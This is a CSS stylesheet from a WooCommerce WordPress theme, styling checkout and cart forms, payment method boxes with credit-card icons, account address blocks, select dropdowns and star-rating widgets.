.woocommerce form .form-row .input-checkbox {
	display:inline;
	margin:-2px 8px 0 0;
	text-align:center;
	vertical-align:middle
}
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
	line-height:1;
	margin:0;
	outline:0;
	width:100%;
	box-sizing:border-box;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
}
.woocommerce form .form-row textarea {
	display:block;
	height:4em;
	line-height:1.5;
	box-shadow:none;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
}
.woocommerce form .form-row .select2-container {
	line-height:2em;
	width:100%;
}
.woocommerce form .form-row.woocommerce-invalid .select2-container, .woocommerce form .form-row.woocommerce-invalid input.input-text, .woocommerce form .form-row.woocommerce-invalid select,
.woocommerce form .form-row.woocommerce-invalid .select2-selection {
	border-color:#a00
}
.woocommerce form .form-row.woocommerce-validated .select2-container, .woocommerce form .form-row.woocommerce-validated input.input-text, .woocommerce form .form-row.woocommerce-validated select {
	border-color:#69bf29
}
.woocommerce form .form-row ::-webkit-input-placeholder {
	line-height:normal
}
.woocommerce form .form-row :-moz-placeholder {
	line-height:normal
}
.woocommerce form .form-row :-ms-input-placeholder {
	line-height:normal
}
.woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register {
	border:1px solid #d3ced2;
	clear: both;
	padding:20px;
	margin:2em 0;
	text-align:left;
	border-radius:5px
}
.woocommerce ul#shipping_method {
	list-style:none;
	margin:0;
	padding:0
}
.woocommerce ul#shipping_method li {
	list-style:none;
	margin:0;
	padding:.25em 0 .25em 22px;
	text-indent:-22px;
}
.woocommerce ul#shipping_method .amount {
	font-weight:700
}
.woocommerce p.woocommerce-shipping-contents {
	margin:0
}
.woocommerce .order_details {
	list-style:none;
	margin:0 0 1.5em;
}
.woocommerce .order_details:after, .woocommerce .order_details:before {
	content:" ";
	display:table
}
.woocommerce .order_details li {
	border-right:1px dashed #d3ced2;
	float:left;
	font-size:.715em;
	line-height:1;
	margin-left:0;
	margin-right:2em;
	padding-left:0;
	padding-right:2em;
	text-transform:uppercase;
	list-style: none;
}
.woocommerce .order_details li strong {
	display:block;
	font-size:1.4em;
	line-height:1.5;
	text-transform:none;
	}

.woocommerce .order_details li:last-of-type {
	border:none
}

.woocommerce ul.products li.product .product-buttons-wrapper.product-button .compare:before, 
.woocommerce ul.products li.product .product-buttons-wrapper.product-button .yith-wcqv-button:before,
.woocommerce ul.products li.product .product-buttons-wrapper.product-button .add_to_wishlist:before, 
.woocommerce ul.products li.product .product-buttons-wrapper.product-button .yith-wcwl-wishlistaddedbrowse a:before, 
.woocommerce ul.products li.product .product-buttons-wrapper.product-button .yith-wcwl-wishlistexistsbrowse a:before { content: none; }

.dt-sc-product-upsell-products:empty, .dt-sc-product-upsell-products:empty + .dt-sc-empty-space { display: none; }

.woocommerce-account .addresses .title:after, .woocommerce-account .addresses .title:before {
	content:" ";
	display:table
}
.woocommerce-account .addresses .title h3, .woocommerce .woocommerce-MyAccount-content .title h3, .woocommerce-page .woocommerce-MyAccount-content .title h3 {
	float:left
}
.woocommerce-account .addresses .title .edit, .woocommerce-account ul.digital-downloads li .count, .woocommerce .woocommerce-MyAccount-content .title .edit, .woocommerce-page .woocommerce-MyAccount-content .title .edit {
	float:right
}
.woocommerce-account ol.commentlist.notes li.note p.meta {
	font-weight:700;
	margin-bottom:0
}
.woocommerce-account ol.commentlist.notes li.note .description p:last-child {
	margin-bottom:0
}
.woocommerce-account ul.digital-downloads {
	margin-left:0;
	padding-left:0
}
.woocommerce-account ul.digital-downloads li {
	list-style:none;
	margin-left:0;
	padding-left:0
}
.woocommerce-account ul.digital-downloads li:before {
	content:"";
	font-family:WooCommerce;
	font-weight:400;
	font-variant:normal;
	line-height:1;
	margin-right:.618em;
	speak:none;
	text-decoration:none;
	text-transform:none;
	-webkit-font-smoothing:antialiased;
}
.woocommerce-cart table.cart .product-thumbnail {
	min-width:32px
}
.woocommerce-cart table.cart img {
	width:32px;
	box-shadow:none
}
.woocommerce-cart table.cart td, .woocommerce-cart table.cart th {
	vertical-align:middle
}
.woocommerce-cart table.cart td.actions .coupon .input-text {
	border:1px solid #d3ced2;
	float:left;
	line-height:1;
	margin:0 4px 0 0;
	outline:0;
	padding:6px 6px 5px;
	box-sizing:border-box;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	font-size:13px;
}
.woocommerce-cart table.cart input {
	margin:0;
	line-height:1;
	vertical-align:middle;
}
.woocommerce-cart .wc-proceed-to-checkout {
	padding:1em 0
}
.woocommerce-cart .wc-proceed-to-checkout:after, .woocommerce-cart .wc-proceed-to-checkout:before {
	content:" ";
	display:table
}
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
	display:block;
	margin-bottom:1em;
	text-align:center;
}
.woocommerce-cart .cart-collaterals .shipping_calculator .button {
	display:block;
	float:none;
	width:100%;
}
.woocommerce-cart .cart-collaterals .shipping_calculator .shipping-calculator-button:after {
	content:"";
	font-family:WooCommerce;
	font-weight:400;
	font-variant:normal;
	line-height:1;
	margin-left:.618em;
	speak:none;
	text-decoration:none;
	text-transform:none;
	-webkit-font-smoothing:antialiased;
}
.woocommerce-cart .cart-collaterals .cart_totals p small {
	font-size:.83em
}
.woocommerce-cart .cart-collaterals .cart_totals table {
	border-collapse:separate;
	border-left:0;
	margin:0 0 6px;
	padding:0;
}
.woocommerce-cart .cart-collaterals .cart_totals table tr:first-child td, .woocommerce-cart .cart-collaterals .cart_totals table tr:first-child th {
	border-top-width:0
}
.woocommerce-cart .cart-collaterals .cart_totals table th {
	width:25%
}
.woocommerce-cart .cart-collaterals .cart_totals table th, .woocommerce-cart .cart-collaterals .cart_totals table td {
	border-left:0;
	border-right:0;
	vertical-align:top;
	line-height:2em;
	padding:6px 0;
}
.woocommerce-cart .cart-collaterals .cart_totals p small, .woocommerce-cart .cart-collaterals .cart_totals table small {
	color:#777
}
.woocommerce-cart .cart-collaterals .cart_totals table select {
	width:100%
}
.woocommerce-cart .cart-collaterals .cart_totals .discount td {
	color:#77a464
}
.woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals tr td {
	border-top:1px solid #ebe9eb
}
.woocommerce-cart .cart-collaterals .cross-sells .woocommerce ul.products li.product {
	margin-top:0
}
.woocommerce-checkout .checkout .col-2 h3#ship-to-different-address {
	clear:none;
	float:left;
	position: relative;
}
.woocommerce-checkout .checkout .col-2 .form-row-first, .woocommerce-checkout .checkout .col-2 .notes {
	clear:left
}
.woocommerce-checkout .checkout .create-account small {
	color:#777;
	font-size:11px;
	font-weight:400
}
.woocommerce-checkout .checkout div.shipping-address {
	clear:left;
	padding:0;
	width:100%
}
.single-product .twentythirteen p.stars, .woocommerce-checkout #payment ul.payment_methods:after, .woocommerce-checkout .checkout .shipping_address {
	clear:both
}
.woocommerce-checkout #payment {
	background:#ebe9eb;
	border-radius:5px
}
.woocommerce-checkout #payment ul.payment_methods {
	border-bottom:1px solid #d3ced2;
	list-style:none;
	margin:0;
	padding:1em;
	text-align:left;
}
.woocommerce-checkout #payment ul.payment_methods:after, .woocommerce-checkout #payment ul.payment_methods:before {
	content:" ";
	display:table
}
.woocommerce-checkout #payment ul.payment_methods li {
	font-weight:400;
	line-height:2;
	margin:0;
	text-align:left;
}
.woocommerce-checkout #payment ul.payment_methods li input {
	margin:0 .6em 0 0;
}
.woocommerce-checkout #payment ul.payment_methods li img {
	margin:-2px 0 0 .5em;
	padding:0;
	position:relative;
	vertical-align:middle;
	box-shadow:none
}
.woocommerce-checkout #payment ul.payment_methods li img+img {
	margin-left:2px
}
.woocommerce-checkout #payment div.form-row {
	padding:1em
}
.woocommerce-checkout #payment div.payment_box {
	background-color:#dfdcde;
	color:#515151;
	font-size:.92em;
	line-height:1.5;
	margin:1em 0;
	padding:1em 2%;
	position:relative;
	width:96%;
	border-radius:2px;
}
.woocommerce-checkout #payment div.payment_box input.input-text, .woocommerce-checkout #payment div.payment_box textarea {
	border-color:#bbb3b9 #c7c1c6 #c7c1c6
}
.woocommerce-checkout #payment div.payment_box ::-webkit-input-placeholder {
	color:#bbb3b9
}
.woocommerce-checkout #payment div.payment_box :-moz-placeholder {
	color:#bbb3b9
}
.woocommerce-checkout #payment div.payment_box :-ms-input-placeholder {
	color:#bbb3b9
}
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc, .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry, .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number {
	background-position:right;
	background-repeat:no-repeat;
	font-size:1.5em;
	padding:8px;
}
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa, .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa, .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa {
	background-image:url(assets/images/icons/credit-cards/visa.png)
}
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard, .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard, .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard {
	background-image:url(assets/images/icons/credit-cards/mastercard.png)
}
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser, .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser, .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser {
	background-image:url(assets/images/icons/credit-cards/laser.png)
}
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub, .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub, .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub {
	background-image:url(assets/images/icons/credit-cards/diners.png)
}
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro, .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro, .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro {
	background-image:url(assets/images/icons/credit-cards/maestro.png)
}
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb, .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb, .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb {
	background-image:url(assets/images/icons/credit-cards/jcb.png)
}
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex, .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex, .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex {
	background-image:url(assets/images/icons/credit-cards/amex.png)
}
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover, .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover, .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover {
	background-image:url(assets/images/icons/credit-cards/discover.png)
}
.woocommerce-checkout #payment div.payment_box span.help {
	font-size:.857em;
	font-weight:400;
	color:#777;
}
.woocommerce-checkout #payment div.payment_box .form-row {
	margin:0 0 1em
}
.woocommerce-checkout #payment div.payment_box p:last-child {
	margin-bottom:0
}
.woocommerce-checkout #payment div.payment_box:after {
	border:8px solid #dfdcde;
	border-right-color:transparent;
	border-left-color:transparent;
	border-top-color:transparent;
	content:"";
	display:block;
	margin:-1em 0 0 2em;
	position:absolute;
	bottom: 100%;
	left:0;
}
.woocommerce-checkout #payment .payment_method_paypal .about_paypal {
	float:right;
	font-size:.83em;
	line-height:52px;
}
.woocommerce-checkout #payment .payment_method_paypal img {
	max-height:52px;
	vertical-align:middle
}
#content.twentyeleven .woocommerce-pagination a {
	font-size:1em;
	line-height:1
}
.single-product .twentythirteen #reply-title, .single-product .twentythirteen #respond #commentform, .single-product .twentythirteen .entry-summary {
	padding: 0
}
.twentythirteen .woocommerce-breadcrumb {
	padding-top: 40px
}
.twentyfourteen .woocommerce ul.products li.product {
	margin-top: 0!important
}

.shop_table tbody tr:nth-child(2n+1) { background: none; }

/*--------------------------------------------------------------
	Woo Custom CSS
--------------------------------------------------------------*/

/* Shop Tables */
.woocommerce table.shop_table, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .select2-container .select2-choice, .select2-drop,
.select2-drop.select2-drop-above { -webkit-border-radius: 0; -moz-border-radius: 0; -ms-border-radius: 0; -o-border-radius: 0; border-radius: 0; }

.woocommerce table.shop_attributes, .woocommerce table.shop_table, .woocommerce-cart .cart-collaterals .cart_totals table, .woocommerce-checkout #payment div.form-row { border-style: solid; border-width: 1px; }
.woocommerce-checkout #payment div.form-row { border-width: 1px 0 0; }

.woocommerce table.shop_attributes tr th { border-right: 1px solid rgba(0,0,0,0.1); }
.woocommerce table.shop_attributes tr th, .woocommerce table.shop_attributes tr td { border-top: 1px solid rgba(0,0,0,0.1); }
.woocommerce table.shop_attributes tr:first-child td, .woocommerce table.shop_attributes tr:first-child th { border-top-width: 0; }

.woocommerce table.shop_table, .woocommerce table.shop_table.woocommerce-checkout-review-order-table, .woocommerce table.shop_table.order_details { border-width: 0 0 1px; }

.woocommerce table.shop_attributes th, .woocommerce table.shop_attributes td, .woocommerce table.wishlist_table th, .woocommerce table.wishlist_table td,
.woocommerce-cart .cart-collaterals .cart_totals table.shop_table.cart th, .woocommerce-cart .cart-collaterals .cart_totals table.shop_table.cart td { padding: 15px 20px; }

.woocommerce table.shop_table tbody th, .woocommerce table.shop_table tbody td, .woocommerce table.shop_table tfoot th, .woocommerce table.shop_table tfoot td, 
.woocommerce table.shop_attributes tr td, .woocommerce table.shop_attributes tr th, .woocommerce-cart .cart-collaterals .cart_totals tr th,
.woocommerce-cart .cart-collaterals .cart_totals tr td { border-bottom-width: 0; }

.woocommerce a.remove, .woocommerce table.wishlist_table tr td.product-remove div a.remove, .woocommerce .wishlist_table td.product-add-to-cart a { display: inline-block; }

.woocommerce a.remove, .woocommerce table.wishlist_table tr td.product-remove div a.remove { font-weight: normal; height: 24px; line-height: 24px; width: 24px; margin-top: 0; }

.woocommerce table.shop_table.customer_details { border-width: 1px 0 !important; }

.woocommerce table.wishlist_table thead th, .woocommerce table.wishlist_table td[colspan="6"] { border-top-width: 0; }
.woocommerce table.wishlist_table tfoot td[colspan="6"] { display: none; }

.woocommerce table.wishlist_table td.wishlist-empty { font-size: 18px; } 

.woocommerce .shop_table tfoot th:last-child, .woocommerce .shop_table.cart tfoot th:last-child, .woocommerce table.shop_attributes tr:last-child th,
.woocommerce table.shop_attributes tr:last-child td { border-bottom-color: rgba(0,0,0,0); }

.woocommerce-page table.shop_table.woocommerce-checkout-review-order-table, .woocommerce table.shop_table.woocommerce-checkout-review-order-table { border-bottom: 1px solid; }


.woocommerce form p { display: inline-block; line-height: initial; margin-bottom: 20px; position: relative; vertical-align: top; width: 100%; }

.woocommerce form.lost_reset_password p, .woocommerce form .woocommerce-privacy-policy-text p { line-height: inherit; }

.woocommerce form .woocommerce-privacy-policy-text p a.woocommerce-privacy-policy-link { position: relative; }
.woocommerce form .woocommerce-privacy-policy-text p a.woocommerce-privacy-policy-link:before { position: absolute; content: ""; display: block; bottom: 1px; width: 100%; background: currentColor; height: 1px; left: 0; right: 0; }

.woocommerce form .form-row-first, .woocommerce form .form-row-last { overflow: visible; }

.woocommerce form .form-row { float: left; margin-bottom: 20px; overflow: hidden; padding: 0; width: 100%; }

.woocommerce form.login p.form-row { overflow: visible; }

.woocommerce form.login .woocommerce-form-row label, .woocommerce form.register .woocommerce-form-row label { padding-left: 28px; position: relative; }
.woocommerce form.login .woocommerce-form-row label:before, .woocommerce form.register .woocommerce-form-row label:before { position: absolute; content: "\f007"; font-family: "Font Awesome 5 Free"; font-weight: 900; display: block; left: 1px; top: 1px; }
.woocommerce form.login .woocommerce-form-row label[for*="password"]:before { content: "\f084"; }


.woocommerce form.login .woocommerce-form-row label:after, .woocommerce form.register .woocommerce-form-row label:after { position: absolute; content: ""; display: block; left: 28px; bottom: -5px; border: 1px solid rgba(0, 0, 0, 0.15); border-top: none; border-right: none; transform: rotate(135deg); width: 10px; height: 10px; background: #f7f7f7; }

.woocommerce form.register .woocommerce-form-row label:before { content: "\f0e0"; }

.woocommerce form.login .woocommerce-form-row input.woocommerce-Input ,
.woocommerce form.register .woocommerce-form-row input.woocommerce-Input { margin-top: -5px; }

.woocommerce form.login.woocommerce-form .comment-form-dt-privatepolicy.forgetmenot { margin-top: 8px; }

.woocommerce form.login .woocommerce-LostPassword.lost_password a,
.woocommerce form.login .forgetmenot a { position: relative; text-transform: none; }
.woocommerce form.login .woocommerce-LostPassword.lost_password a:before,
.woocommerce form.login .forgetmenot a:before { position: absolute; content: ""; display: block; bottom: 1px; width: 100%; background: currentColor; height: 1px; left: 0; right: 0; }

.woocommerce form .form-row.notes { margin-bottom: 0; }

.woocommerce form .form-row-first, .woocommerce .woocommerce-MyAccount-content .col-1, .woocommerce-page .woocommerce-MyAccount-content .col-1,
.woocommerce table.cart td.actions .coupon, .woocommerce .woocommerce-result-count, .woocommerce div.product div.images, .woocommerce div.product div.images div.thumbnails a { float: left; }

.woocommerce form .form-row-last, .woocommerce .woocommerce-MyAccount-content .col-2, .woocommerce-page .woocommerce-MyAccount-content .col-2,
.woocommerce .woocommerce-ordering, .woocommerce div.product > div.summary, .wc-proceed-to-checkout, .woocommerce form.register .button { float: right; }

.woocommerce form.login .button { letter-spacing: 0; clear: both; display: block; margin: 10px 0 0; }

.woocommerce form.login .button, .woocommerce form.register .button { width: 100%; margin-top: 14px; }

.woocommerce form .form-row label.inline { display: inline-block; line-height: 18px; margin: 0; padding: 15px 20px; }

.woocommerce-form__label-for-checkbox input[type="checkbox"] { margin-right: 9px; margin-top: -2px; }
.woocommerce-shipping-fields #ship-to-different-address .woocommerce-form__label-for-checkbox > span { top: -2px; margin-left: -1px; }
.woocommerce-shipping-fields #ship-to-different-address .woocommerce-form__label-for-checkbox .woocommerce-form__input-checkbox + span:before { top: 4px; }
.woocommerce-shipping-fields #ship-to-different-address .woocommerce-form__label-for-checkbox .woocommerce-form__input-checkbox:checked + span:before { top: 0; }

.woocommerce form .form-row .input-checkbox, 
.comment-form-dt-privatepolicy input[type="checkbox"],
.woocommerce-form__label-for-checkbox input[type="checkbox"],
.woocommerce .woocommerce-shipping-methods input[type="radio"], .woocommerce-page #payment.woocommerce-checkout-payment ul.payment_methods li input[type="radio"] { opacity: 0; }

.woocommerce-page #payment.woocommerce-checkout-payment ul.payment_methods li input[type="radio"] { position: absolute; }

.woocommerce .woocommerce-shipping-methods li > input[type="radio"] ~ label,
.woocommerce-page #payment.woocommerce-checkout-payment ul.payment_methods li input[type="radio"] ~ label { display: inline-block; font-weight: 500; letter-spacing: 0.5px;   vertical-align: middle; cursor: pointer; position: relative; top: -1px; }

.woocommerce form p.lost_password { margin-bottom: 0; text-align: center; }

.woocommerce-account-fields, .woocommerce-billing-fields__field-wrapper, .woocommerce-additional-fields__field-wrapper { overflow: hidden; }

.woocommerce form .form-row-first, .woocommerce form .form-row-last {display: inline-block; overflow: visible; padding: 0; width: -webkit-calc(50% - 15px); width: -moz-calc(50% - 15px); width: calc(50% - 15px); }

.woocommerce-page .woocommerce-customer-details .addresses { border-width: 0; padding: 0; }
.woocommerce-page .woocommerce-customer-details .addresses .woocommerce-column { border-color: rgba(0,0,0,0.1); border-style: solid; border-width: 2px; margin: 0; padding: 4px !important; }

.woocommerce-page .woocommerce-customer-details .addresses .woocommerce-column + .woocommerce-column { margin-top: 30px; }

.woocommerce-page .woocommerce-customer-details .addresses address:last-child, .woocommerce-page .woocommerce-customer-details .addresses address p:last-child { margin-bottom: 0; }

.addresses .col-1 header, .addresses .col-2 header, 
.addresses .col-1 address, .addresses .col-2 address,
.woocommerce-page .woocommerce-customer-details .addresses .woocommerce-column .woocommerce-column__title { border-color: rgba(0,0,0,0.1); border-style: dashed; border-width: 2px; padding: 10px 20px; }

.woocommerce-page .woocommerce-customer-details .addresses .woocommerce-column .woocommerce-column__title { border-bottom-width: 0; margin: 0 0 -2px; padding: 20px; text-align: left; }


.addresses .col-1 header, .addresses .col-2 header { border-bottom-width: 0; }

.addresses .col-1 h3, .addresses .col-2 h3, .woocommerce-MyAccount-content .col-1 h3, .woocommerce-MyAccount-content .col-2 h3 { margin-bottom: 0; }
.addresses .col-1 address, .addresses .col-2 address, .woocommerce-MyAccount-content .col-1 address, .woocommerce-MyAccount-content .col-2 address { margin-top: 0; }

.woocommerce-address-fields .woocommerce-address-fields__field-wrapper { display: inline-block; margin-bottom: 20px; width: 100%; }


/*----*****---- << Select Reset >> ----*****----*/
.woocommerce form .form-row .select2-container { line-height: 38px; }
.select2-drop .select2-results li { padding-bottom: 0; }
.select2-container { width: 100%; }
.select2-container .select2-choice { padding: 0 0 0 15px; }
.select2-results { padding: 5px 0; }
.select2-results .select2-result-label { padding: 5px 15px; }

.select2-results__option { overflow:hidden; }

.select2-container--default .select2-selection--single { background-color: transparent; border: 1px solid #ddd; border-radius: 0; height: 50px; line-height: 50px; margin: 0; }
.select2-container--default .select2-selection--single .select2-selection__rendered { font-size: 16px; line-height: 50px; padding-left: 20px; padding-right: 40px; }
.select2-container--default .select2-selection--single .select2-selection__arrow { height: 50px; right: 15px; }
.select2-container .select2-choice .select2-arrow b:after { border: none; content: '\f107'; font-family: "Font Awesome 5 Free"; font-weight: 900; margin-left: -15px; margin-top: 0; transform: translateY(-50%); -ms-transform: translateY(-50%); -o-transform: translateY(-50%); -webkit-transform: translateY(-50%); }
.select2-dropdown { border: 1px solid #e6e6e6; border-radius: 0; -moz-border-radius: 0; -webkit-border-radius: 0; }
.select2-dropdown .select2-search .select2-search__field { height: 50px; line-height: 50px; padding: 0 16px; }
.select2-container--default .select2-search--dropdown .select2-search__field { border: 1px solid #e6e6e6; }
.select2-results__option { height: 50px; line-height: 50px; padding: 0 20px; }
.select2-dropdown .select2-result { color: #888; }
.select2-container--default .select2-results__option--highlighted[aria-selected], .select2-container--default .select2-results__option[aria-selected='true'] { background-color: #f0f2f5; }

.woocommerce form .selection-box:after, .woocommerce .selection-box:after { border-left: none; }
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea, .woocommerce form .form-row select { line-height: normal; }
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea { padding: 12px 15px; }

.woocommerce select, .woocommerce form select, .woocommerce form .form-row select { padding-left: 12px; }

.woocommerce .shipping-calculator-form .form-row { padding: 3px 0; }
.woocommerce .shipping-calculator-form .form-row input.input-text { padding-bottom: 15px; padding-top: 15px; }

.woocommerce form .form-row textarea { height: 180px; }

.woocommerce div.product div.images div.thumbnails:after, .woocommerce div.product form.cart:after, .woocommerce div.product form.cart:before, 
.woocommerce div.product p.cart:after, .woocommerce div.product p.cart:before, .woocommerce .cart-collaterals .shipping_calculator:after { content: ""; display: table; }

.woocommerce-checkout #payment, .woocommerce-checkout #payment div.form-row, .woocommerce-checkout #customer_details, .woocommerce-checkout-order-review-wrap,
.woocommerce .woocommerce-checkout-order-review-wrap .woocommerce-checkout-review-order { float: left; width: 100%; }

.woocommerce-checkout #customer_details { margin-top: 35px; }

.woocommerce-page #payment.woocommerce-checkout-payment {background-color: rgba(0,0,0,0); border-radius: 0; }
.woocommerce-page #payment.woocommerce-checkout-payment ul.payment_methods { border: none; padding: 0; }
.woocommerce-page #payment.woocommerce-checkout-payment ul.payment_methods li { padding: 0; margin: 0 0 20px; }
.woocommerce-page #payment.woocommerce-checkout-payment ul.payment_methods li:last-child .payment_box { margin: 10px 0 30px; }

.woocommerce-page #payment.woocommerce-checkout-payment ul.payment_methods .payment_box { background-color: transparent; border-radius: 0; margin: 20px 0 0 0; padding: 0 0 0 25px; width: 100%; }

.woocommerce-page #payment.woocommerce-checkout-payment ul.payment_methods .payment_box,
.woocommerce-page #payment.woocommerce-checkout-payment ul.payment_methods .payment_box p { line-height: inherit; }

.woocommerce-page #payment.woocommerce-checkout-payment ul.payment_methods .payment_box p,
.woocommerce-privacy-policy-text p { font-size: 14px; }

.woocommerce-page #payment.woocommerce-checkout-payment ul.payment_methods .payment_box:after { content: none; }

.woocommerce-page #payment.woocommerce-checkout-payment ul.payment_methods li img {margin: -5px 0 0 10px; max-height: 50px; max-width: 120px; }
.woocommerce-checkout #payment .payment_method_paypal .about_paypal {display: inline-block; float: none; margin: 0 0 0 25px; width: 100%; }

#yith-wcwl-popup-message { border: none; font-size: 15px; line-height: 30px; margin: 0 auto !important; left: 0; right: 0; width: 160px; -webkit-box-shadow: 1px 1px 4px 0 rgba(0,0,0,0.6); box-shadow: 1px 1px 4px 0 rgba(0,0,0,0.6); }

/* .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce a.button:disabled[disabled], .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled],
.woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce #respond input#submit:disabled[disabled] { opacity: 1; } */


/*----*****---- << Ratings >> ----*****----*/
.woocommerce .star-rating, .woocommerce ul.products li.product .star-rating { font-size: 0; line-height: 0; min-height: 18px; min-width: 82px; text-indent: -9999px; width: 82px; }
.woocommerce .star-rating span, .woocommerce ul.products li.product .star-rating span { height: 100%; padding-top: 0; }

.woocommerce .star-rating:before, .woocommerce .star-rating span:before { font-family: "Material-Design-Iconic-Font"; font-size: 18px; letter-spacing: 1px; line-height: 18px; text-align: left; text-indent: 0; }
.woocommerce .star-rating:before { content: "\f27c\f27c\f27c\f27c\f27c"; }
.woocommerce .star-rating span:before { content: "\f27d\f27d\f27d\f27d\f27d"; }

.woocommerce #review_form #respond p.stars span { margin: 0 -5px; padding: 0; text-align: center; width: auto; 
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;

	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row;

	-ms-flex-wrap: wrap;
	flex-wrap: wrap;	
	
	-ms-flex-pack: distribute;
    justify-content: space-around;
}
.woocommerce #review_form #respond p.stars a { display: inline-block; margin: 0 5px 15px; vertical-align: top; }
.woocommerce #review_form #respond p.stars a:first-child { margin-bottom: 0; }

.woocommerce p.stars a { border-width: 0; clear: both; display: block; font-size: 0; margin: 0; position: relative; text-align: center; text-indent: 0; }

.woocommerce p.stars a.star-1, .woocommerce p.stars a.star-2, .woocommerce p.stars a.star-3, .woocommerce p.stars a.star-4, .woocommerce p.stars a.star-5 { height: 28px; line-height: 28px; min-width: 208px; padding-right: 0; width: auto; }

.woocommerce p.stars a:before { content: ""; height: auto; position: absolute; bottom: 0; left: 0; right: 0; top: 0; width: auto; z-index: -1; -webkit-border-radius: inherit; border-radius: inherit; -webkit-transition: inherit; transition: inherit; }

.woocommerce p.stars a:after { border: 1px solid; display: inline-block; font-size: 24px; margin-left: 0; vertical-align: top; z-index: 0; -webkit-border-radius: 2em; border-radius: 2em; -webkit-transition: inherit; transition: inherit; }

.woocommerce p.stars a:not(:hover):after, .woocommerce p.stars a:not(.active):after { border-color: rgba(0, 0, 0, .15); }

.woocommerce p.stars a.star-1:after, .woocommerce p.stars a.star-2:after, .woocommerce p.stars a.star-3:after, .woocommerce p.stars a.star-4:after, .woocommerce p.stars a.star-5:after { font-family: Material-Design-Iconic-Font; position: absolute; left: auto; right: 0; width: 100%; }

.woocommerce p.stars a.star-1:after { content:"\f27c"; }
.woocommerce p.stars a.star-2:after { content:"\f27c\f27c"; }
.woocommerce p.stars a.star-3:after { content:"\f27c\f27c\f27c"; }
.woocommerce p.stars a.star-4:after { content:"\f27c\f27c\f27c\f27c"; }
.woocommerce p.stars a.star-5:after { content:"\f27c\f27c\f27c\f27c\f27c"; }

.woocommerce p.stars a.star-1.active:after, .woocommerce p.stars a.star-1:hover:after { content:"\f27d"; }
.woocommerce p.stars a.star-2.active:after, .woocommerce p.stars a.star-2:hover:after { content:"\f27d\f27d"; }
.woocommerce p.stars a.star-3.active:after, .woocommerce p.stars a.star-3:hover:after { content:"\f27d\f27d\f27d"; }
.woocommerce p.stars a.star-4.active:after, .woocommerce p.stars a.star-4:hover:after { content:"\f27d\f27d\f27d\f27d"; }
.woocommerce p.stars a.star-5.active:after, .woocommerce p.stars a.star-5:hover:after {   content:"\f27d\f27d\f27d\f27d\f27d"; }

.woocommerce .star-rating:before, .woocommerce .star-rating span:before, 
.woocommerce ul.products li.product .star-rating:before, .woocommerce ul.products li.product .star-rating span:before { color: #e6b800; }

.woocommerce p.stars a, .woocommerce p.stars a.active { color: #000 }
.woocommerce p.stars a:hover:after, .woocommerce p.stars a.active:after { color: #e6b800; }

.woocommerce p.stars a.active:after { background-color: #fff; }


/*----*****---- << Size Button >> ----*****----*/
.woocommerce .product form.cart .variations li.zoo-cw-attr-row > .zoo-cw-type-text > .zoo-cw-attribute-option { border: 2px solid; border-radius: 0px; display: inline-block; font-size: 14px; font-weight: 400; height: 40px; line-height: 40px; margin: 0 15px 0 0; text-align: center; width: 40px; }

.woocommerce .product form.cart .variations li.zoo-cw-attr-row > .zoo-cw-type-text > .zoo-cw-attribute-option .zoo-cw-attr-item { border-radius: 0px; box-shadow: none; display: inline-block; height: 100% !important; line-height: 30px; margin: 0; overflow: hidden; padding: 0; -moz-box-shadow: none; -webkit-box-shadow: none; width: 100%; }

.woocommerce .product form.cart .variations li.zoo-cw-attr-row > .zoo-cw-type-text > .zoo-cw-attribute-option .zoo-cw-attr-item:after { content: none; }

.woocommerce .product form.cart .variations li.zoo-cw-attr-row > .zoo-cw-type-text > .zoo-cw-attribute-option .zoo-cw-attr-item span { display: inline-block; font-size: 0; 
position: relative; width: 100%; }

